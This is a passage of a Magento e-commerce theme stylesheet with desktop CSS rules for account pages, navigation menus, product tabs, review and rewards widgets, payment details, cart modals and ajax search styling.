  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -27.5px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\f02f';
    font-family: 'FontAwesome';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous),
  .sidebar .product-items .product-item-info .prolabels-wrapper > div,
  .sidebar .product-items .product-item-info .product-item-actions,
  .is_stuck.box-tocart .paypal.checkout,
  .filter .filter-current ~ .filter-subtitle,
  .sidebar .filter .filter-current-subtitle::before {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5.5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #eff0f1;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 36px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 22px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 4.8rem;
    margin-bottom: 2rem;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1260px;
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 50%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 15px;
  }
  .page-layout-3columns .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 15px;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 15px;
  }
  .page-layout-3columns .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 15px;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 27.5px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    font-size: 16px;
    font-weight: 600;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #2b3945;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #eaeaea;
    box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.1);
    font-size: 16px;
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #eaeaea;
    color: #eaeaea;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #202633;
    padding: 8px 10px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #efefef;
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\f105';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\f0d7';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .navigation li {
    position: relative;
  }
  .navigation .level0 > .level-top {
    text-transform: uppercase;
    font-family: 'Barlow Semi Condensed', sans-serif;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 22px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 22px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: bold;
    line-height: 63px;
    text-decoration: none;
    background: #fafafa;
    border-bottom: none;
    height: 63px;
    padding: 1px 0 1px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #2b3945;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #fafafa;
    margin-top: 66px;
    padding: 48px 48px 0 48px;
  }
  .product.data.items:not(.accordion) > .item.title > .switch,
  .product.data.items.collapsed > [role=tablist] > .item.title > .switch {
    text-transform: uppercase;
    border-color: #2b3945;
    margin-top: 0px;
  }
  .product.data.items:not(.accordion) > .item.title.active > .switch,
  .product.data.items.collapsed > [role=tablist] > .item.title.active > .switch,
  .product.data.items:not(.accordion) > .item.title.active > .switch:focus,
  .product.data.items.collapsed > [role=tablist] > .item.title.active > .switch:focus,
  .product.data.items:not(.accordion) > .item.title.active > .switch:hover,
  .product.data.items.collapsed > [role=tablist] > .item.title.active > .switch:hover {
    border-color: #2b3945;
    z-index: 3;
    padding-top: 1px;
    padding-bottom: 2px;
    margin-top: 0;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .amreview-popup.modal-popup .block-content {
    padding: 10px 40px 40px;
  }
  .amrev-toolbar-container {
    background: #fafafa;
    padding: 5px 10px;
  }
  .amrev-toolbar-container .amrev-filters {
    flex-basis: auto;
    flex-wrap: nowrap;
    order: 1;
  }
  .amrev-toolbar-container .amrev-filter {
    border: none;
    flex-basis: auto;
    margin: 0;
    padding: 0;
  }
  .amrev-toolbar-container .amrev-sorting {
    flex-basis: 250px;
    order: 2;
    padding: 0 0 0 15px;
  }
  .amrev-toolbar-container.-all .amrev-sorting {
    border-left: 1px solid #d6d6d6;
  }
  .amrev-toolbar-container .amrev-label {
    margin: 0 7.5px;
  }
  .amrev-toolbar-container .amrev-select {
    max-width: 175px;
  }
  .amreview-images.slick-slider .slick-slide {
    display: inline-block;
  }
  .amreview-images.slick-slider .slick-arrow {
    background: url([data-uri]) center no-repeat;
  }
  .amrev-comment-block {
    margin: 0;
  }
  .amrev-area-field div.mage-error {
    margin-top: 4px;
    position: absolute;
    top: 100%;
  }
  .amrev-comment-form .amrev-fieldset {
    flex-basis: 70%;
  }
  .amrev-comment-toolbar {
    flex-wrap: nowrap;
    padding: 25px 0 20px;
  }
  .amrev-comment-toolbar .amreview-helpful-wrap {
    flex-basis: auto;
    order: 3;
    padding: 0 15px;
  }
  .amrev-comment-toolbar .amreview-helpful-wrap .amreview-plus {
    margin: 0 10px 0 0;
  }
  .amrev-comment-toolbar .amrev-comment {
    border-right: 1px solid #767676;
    flex-basis: auto;
    justify-content: initial;
    margin: 0;
    order: 2;
  }
  .amrev-comment-toolbar .amrev-reply {
    flex-basis: auto;
    order: 1;
    padding: 0 15px 0 0;
  }
  .amreview-helpful-wrap .amreview-helpful {
    font-size: 12px;
  }
  .amreview-submit-form .field.review-field-nickname.-half,
  .amreview-submit-form .field.review-field-email {
    width: 48%;
  }
  .amreview-submit-form .review-form .action.submit.primary {
    padding: 11px 22px;
  }
  .amreview-submit-form > .block-content {
    padding: 25px 0 55px;
  }
  .amreview-submit-form .review-fieldset {
    margin: 0 0 40px;
  }
  .amreview-submit-form .review-fieldset .field {
    margin: 0 0 15px 0;
  }
  .amreview-info-wrapper {
    margin: 0;
  }
  .amreview-summary-info.amreview-showmore {
    display: none;
  }
  .amreview-review-list {
    margin: 0;
    padding: 50px 0 20px 0;
  }
  .amreview-review-list.-empty {
    padding: 40px;
  }
  .amrev-desc-title {
    flex-wrap: nowrap;
  }
  .amreview-author-details {
    margin: 10px 0 20px;
  }
  .amreview-percent-block {
    display: flex;
    align-items: center;
  }
  .amreview-summary-info {
    display: inline-block;
  }
  .amreview-add-new {
    margin: 40px 0 0;
  }
  .amreview-add-new .amreview-label {
    max-width: 160px;
    text-align: left;
  }
  .amreview-author-details {
    display: inline-block;
    margin: 0 auto 0 0;
    vertical-align: top;
    width: 25%;
  }
  .amreview-author-details .amreview-verified {
    display: block;
  }
  .amreview-author-details .amreview-date {
    position: static;
  }
  .amreview-author-details .amreview-recommended {
    background: #f1f1f1;
    border-left: 2px solid #1ab900;
    color: #6b6b6b;
    font-size: 12px;
    line-height: 14px;
    margin: 20px 0;
    max-width: 78px;
    padding: 4px 4px 4px 6px;
    position: relative;
  }
  .amreview-recommended:after {
    border: 18px solid transparent;
    border-left: 14px solid #f1f1f1;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    right: -32px;
    top: 0;
  }
  .amreview-toolbar-wrap.review-toolbar .pages {
    border: 0;
    float: right;
    padding: 20px 0;
  }
  .amreview-toolbar-wrap.review-toolbar .limiter {
    float: left;
    padding: 20px 0;
  }
  .amreview-review-wrapper.review-item {
    padding: 30px 0 40px 0;
  }
  .amreview-description-wrap {
    display: inline-block;
    position: relative;
    width: 75%;
  }
  .amreview-widget-title {
    padding: 10px 35px;
  }
  .amreview-widget-container.-summary-widget {
    padding-left: 35px;
    padding-right: 35px;
  }
  .amreview-widget-container.-summary-widget .amreview-helpful-wrap {
    flex-wrap: nowrap;
    justify-content: flex-start;
    margin: 20px 0 0;
  }
  .amreview-widget-container.-summary-widget .amreview-helpful {
    margin: 0;
    width: auto;
  }
  .amreview-widget-container.-summary-widget .amreview-icon {
    margin: 0 0 0 10px;
  }
  .amreview-widget-container.-summary-widget .amreview-plus {
    margin: 0 0 0 10px;
  }
  .amreview-widget-container.-summary-widget .amreview-minus {
    margin: 0;
  }
  .amreview-widget-container.-summary-widget .amreview-review-wrapper {
    padding: 25px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide {
    padding: 35px;
  }
  .amrewards-pointsleft,
  .amrewards-info-table .amrewards-table-header .col.left {
    text-align: right;
  }
  .amrewards-qty-info {
    display: inline-flex;
  }
  .amrewards-general,
  .amrewards-description {
    margin-bottom: 0;
  }
  .amrewards-qty-info .amrewards-general {
    padding-bottom: 15px;
    min-width: 460px;
  }
  .amrewards-balance-container {
    padding: 0 5px;
  }
  .amrewards-balance-container .amrewards-amount {
    display: inherit;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 5px;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    min-width: inherit;
  }
  .category .subscribe-popup {
    margin: 0 auto;
    top: 25%;
    width: 40%;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .form-pagbank .legend .credit-card-types .item img {
    width: 32px;
  }
  .pagbank-payment-success-details .pagbank-payment-deep-link-image {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .pagbank-payment-success-details .pagbank-payment-deep-link-url {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products-grid .product-items {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
  }
  .ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products-grid .product-items .product-item {
    flex-grow: 1;
  }
  .ajaxpro-modal-dialog.ajaxpro-popup-simple:not(.ajaxpro-modal-dialog-slide) .modal-inner-wrap {
    max-width: 400px;
  }
  .ajaxpro-modal-dialog.modal-popup.modal-slide .modal-footer {
    text-align: center;
    justify-content: center;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide {
    left: auto;
    max-width: 95%;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide .ajaxpro-continue-button {
    display: none;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .modal-inner-wrap {
    max-width: 600px;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity {
    flex-direction: column;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-1,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-2 {
    width: 100%;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .actions button {
    margin: 5px 0;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-suggest-list ol li {
    flex-direction: column;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-suggestpage-view .suggestpage-activity .col-suggest-list ol li a {
    text-align: center;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart {
    width: 100%;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.price,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.price,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.subtotal,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.subtotal,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .col.qty,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .col.qty {
    font-size: 1.3rem;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container .cart-summary .cart.table-wrapper .product-item-photo,
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-container form.form-cart .cart.table-wrapper .product-item-photo {
    max-width: 80px;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-discount #block-discount {
    min-width: 200px;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-checkout-cart-index .cart-discount #coupon_code {
    min-width: 155px;
  }
  .ajaxpro-modal-dialog.ajaxpro-modal-dialog-slide.modal-slide.ajaxpro-popup-minicart {
    max-width: 420px;
    width: 100%;
  }
  .block-swissup-ajaxsearch-results .grid {
    display: flex !important;
    overscroll-behavior-y: contain;
  }
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper {
    min-width: 450px;
    flex-grow: 2;
    display: flex;
    flex-wrap: wrap;
  }
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper .product-item-info {
    width: 33.33%;
    border-bottom: none;
    margin: 0;
    box-sizing: border-box;
  }
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper .product-item-info .product-item-photo,
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper .product-item-info .product-item-details {
    max-width: none;
    display: block;
    text-align: center;
  }
  .block-swissup-ajaxsearch-results .grid .product-item-info-wrapper .product-item-info .product-info-stock-sku {
    justify-content: center;
  }
  .block-swissup-ajaxsearch-results .grid .custom-item-info-wrapper {
    order: -1;
    flex-grow: 1;
    min-width: 170px;
    max-width: 250px;
  }
  ul.select2-results__options > li.select2-results__option {
    margin: 0;
    padding: 1px 6px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper {
    display: block;
    box-sizing: border-box;
    padding: 0;
    border: 2px solid #2b3945;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    margin-right: -1px;
    background: #f7f5a9;
    position: relative;
    z-index: 1;
    max-width: 30%;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper + .origin .input-text {
    box-shadow: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container + .select2-container {
    right: auto !important;
    left: 0 !important;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container + .select2-container--open .select2-dropdown {
    right: auto;
    left: -1px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
    min-width: 250px;
    max-width: 450px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::before {
    left: 15px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::after {
    left: 14px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results {
    padding: 3px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results > .select2-results__options {
    padding-right: 3px;
    -webkit-overflow-scrolling: touch;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar {
    width: 6px;
    height: 6px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-track {
    background-color: #e9e9e9;
    border-radius: 4px;
  }
  .block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-thumb {
    background-color: #2b3945;
    border-radius: 4px;
  }
  .block-swissup-ajaxsearch .select2-container,
  .block-swissup-ajaxsearch .select2-container .select2-selection--single,
  .block-swissup-ajaxsearch .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%;
  }
  .block-swissup-ajaxsearch .select2-container .select2-selection--single {
    display: flex;
    align-items: center;
    height: 100%;
    border: 0;
    border-radius: 0;
    background: none;
  }
  .block-swissup-ajaxsearch .select2-container--default {
    color: inherit;
  }
